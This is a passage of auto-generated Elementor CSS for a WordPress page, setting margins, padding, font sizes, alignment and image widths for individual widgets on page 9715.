.elementor-heading-title{font-size:18px;line-height:1.3em;}.elementor-9715 .elementor-element.elementor-element-23f6d3b > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-9715 .elementor-element.elementor-element-23f6d3b{text-align:center;}.elementor-9715 .elementor-element.elementor-element-23f6d3b .elementor-heading-title{font-size:12px;}.elementor-9715 .elementor-element.elementor-element-36e35b7 > .elementor-widget-container{--e-transform-scale:1;margin:0px 10px -24px 10px;padding:0px 0px 0px 0px;}.elementor-9715 .elementor-element.elementor-element-d867747 .elementor-widget-container{text-align:center;}.elementor-9715 .elementor-element.elementor-element-d867747{--icon-size:17px;--grid-column-gap:8px;--grid-row-gap:6px;}.elementor-9715 .elementor-element.elementor-element-9e1628c{width:var( --container-widget-width, 320.996px );max-width:320.996px;--container-widget-width:320.996px;--container-widget-flex-grow:0;text-align:center;}.elementor-9715 .elementor-element.elementor-element-9e1628c img{width:60%;}.elementor-9715 .elementor-element.elementor-element-57d6221 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-9715 .elementor-element.elementor-element-8b614d3{margin-top:0px;margin-bottom:0px;}.elementor-9715 .elementor-element.elementor-element-b4a5440 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-9715 .elementor-element.elementor-element-3a55720{width:var( --container-widget-width, 337.996px );max-width:337.996px;--container-widget-width:337.996px;--container-widget-flex-grow:0;align-self:flex-end;text-align:center;}.elementor-9715 .elementor-element.elementor-element-3a55720 img{max-width:84%;}.elementor-9715 .elementor-element.elementor-element-f886bce > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-9715 .elementor-element.elementor-element-f886bce{text-align:center;}.elementor-9715 .elementor-element.elementor-element-f886bce .elementor-heading-title{font-size:12px;}.elementor-9715 .elementor-element.elementor-element-64befd4 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-9715 .elementor-element.elementor-element-64befd4{text-align:center;}.elementor-9715 .elementor-element.elementor-element-8a55662 > .elementor-widget-container{margin:-10px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-9715 .elementor-element.elementor-element-8a55662 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-9715 .elementor-element.elementor-element-8a55662 .elementor-icon-list-item > a{font-size:9px;}.elementor-9715 .elementor-element.elementor-element-c162765{text-align:center;}.elementor-9715 .elementor-element.elementor-element-336bfef > .elementor-widget-container{margin:-10px 0px 15px 0px;padding:0px 0px 0px 0px;}.elementor-9715 .elementor-element.elementor-element-336bfef .elementor-icon-list-item > .elementor-icon-list-text, .elementor-9715 .elementor-element.elementor-element-336bfef .elementor-icon-list-item > a{font-size:9px;}.elementor-9715 .elementor-element.elementor-element-9fb6f6d > .elementor-widget-container{margin:10px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-9715 .elementor-element.elementor-element-9fb6f6d{text-align:center;}.elementor-9715 .elementor-element.elementor-element-9fb6f6d .elementor-heading-title{font-size:18px;line-height:1.3em;}.elementor-9715 .elementor-element.elementor-element-8aa8d44 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-9715 .elementor-element.elementor-element-8aa8d44{text-align:center;}.elementor-9715 .elementor-element.elementor-element-8aa8d44 .elementor-heading-title{font-size:12px;}.elementor-9715 .elementor-element.elementor-element-0c108e4 .elementor-widget-container{text-align:center;}.elementor-9715 .elementor-element.elementor-element-0c108e4{--icon-size:17px;--grid-column-gap:8px;--grid-row-gap:6px;}.elementor-9715 .elementor-element.elementor-element-0ab5894{width:var( --container-widget-width, 320.996px );max-width:320.996px;--container-widget-width:320.996px;--container-widget-flex-grow:0;text-align:center;}.elementor-9715 .elementor-element.elementor-element-0ab5894 img{width:60%;}.elementor-9715 .elementor-element.elementor-element-836e7f0 > .elementor-widget-container{margin:0px 0px -23px 0px;}.elementor-9715 .elementor-element.elementor-element-1882e70 > .elementor-element-populated{margin:0px 0px -13px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-9715 .elementor-element.elementor-element-77d7baf{text-align:center;}.elementor-9715 .elementor-element.elementor-element-89ae47c > .elementor-element-populated{margin:0px 0px -14px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-9715 .elementor-element.elementor-element-4976bee{width:50%;}.elementor-9715 .elementor-element.elementor-element-76f1f36{width:50%;}}